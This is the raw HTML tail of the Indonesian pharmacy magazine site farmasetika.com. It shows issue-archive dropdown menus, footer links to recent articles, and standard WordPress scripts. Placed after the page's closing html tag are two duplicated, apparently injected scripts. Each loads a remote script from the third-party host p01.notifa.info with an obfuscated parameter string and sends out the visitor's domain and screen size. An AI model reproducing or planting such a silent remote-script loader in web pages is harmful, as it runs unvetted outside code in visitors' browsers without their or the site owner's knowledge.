<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs Majalah Farmasetika yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi Android/IoS Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-2" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://farmasetika.com/">Majalah Farmasetika Ed Populer</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/'>Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/'>Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/'>Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/'>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/'>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="rss-3" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="rss-4" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://gudangilmu.farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/'>Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/'>Susunan Konsil Kesehatan Indonesia 2024-2028</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/'>Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/'>Download e-Book Suplemen 3 Farmakope Indonesia Edisi VI</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/'>Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></li></ul></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js" id="bbpress-editor-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&amp;render=explicit&amp;hl=en" id="c4wp-method-provider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="c4wp-method-js-extra">
/* <![CDATA[ */
var c4wpConfig = {"ajax_url":"https://cpd.farmasetika.com/wp-admin/admin-ajax.php","captcha_version":"v2_checkbox","disable_submit":"","site_key":"","size":"normal","theme":"light","badge":"bottomright","failure_action":"nothing","additional_js":"","fallback_js":"\"\\t\\t\\t\\n\\t\\t\\t\\/* @v3-fallback-js:start *\\/\\n\\t\\t\\tif ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tif ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tif ( typeof captcha_div == 'undefined' ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '.c4wp_captcha_field_div' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tvar parentElem = captcha_div.parentElement;\\n\\n\\t\\t\\tif ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {\\n\\n\\t\\t\\t\\tform.classList.add('c4wp_verify_underway' );\\n\\t\\t\\t\\tconst flagMarkup =  '\u003Cinput id=\\\"c4wp_ajax_flag\\\" type=\\\"hidden\\\" name=\\\"c4wp_ajax_flag\\\" value=\\\"c4wp_ajax_flag\\\"\u003E';\\n\\t\\t\\t\\tvar flagMarkupDiv = document.createElement('div');\\n\\t\\t\\t\\tflagMarkupDiv.innerHTML = flagMarkup.trim();\\n\\n\\t\\t\\t\\tform.appendChild( flagMarkupDiv );\\n\\t\\n\\t\\t\\t\\tvar nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );\\n\\n\\t\\t\\t\\tvar formData = new FormData();\\n\\n\\t\\t\\t\\tformData.append( 'action', 'c4wp_ajax_verify' );\\n\\t\\t\\t\\tformData.append( 'nonce', nonce );\\n\\t\\t\\t\\tformData.append( 'response', data );\\n\\t\\t\\t\\t\\n\\t\\t\\t\\tfetch( 'https:\\/\\/cpd.farmasetika.com\\/wp-admin\\/admin-ajax.php', {\\n\\t\\t\\t\\t\\tmethod: 'POST',\\n\\t\\t\\t\\t\\tbody: formData,\\n\\t\\t\\t\\t} ) \\/\\/ wrapped\\n\\t\\t\\t\\t\\t.then( \\n\\t\\t\\t\\t\\t\\tres =\u003E res.json()\\n\\t\\t\\t\\t\\t)\\n\\t\\t\\t\\t\\t.then( data =\u003E {\\n\\t\\t\\t\\t\\t\\tif ( data['success'] ) {\\n\\t\\t\\t\\t\\t\\t\\tform.classList.add( 'c4wp_verified' );\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/ Submit as usual.\\n\\t\\t\\t\\t\\t\\t\\tif ( foundSubmitBtn ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tfoundSubmitBtn.click();\\n\\t\\t\\t\\t\\t\\t\\t} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); \\n\\t\\t\\t\\t\\t\\t\\t} else {\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\tif ( typeof form.submit === 'function' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tform.submit();\\n\\t\\t\\t\\t\\t\\t\\t\\t} else {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tHTMLFormElement.prototype.submit.call(form);\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t} else {\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( 'redirect' === 'nothing' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\twindow.location.href = '';\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( 'v2_checkbox' === 'nothing' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tif ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tcaptcha_div = captcha_div.parentElement;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tcaptcha_div.innerHTML = '';\\n\\t\\t\\t\\t\\t\\t\\t\\tform.classList.add( 'c4wp_v2_fallback_active' );\\n\\t\\t\\t\\t\\t\\t\\t\\tflagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' 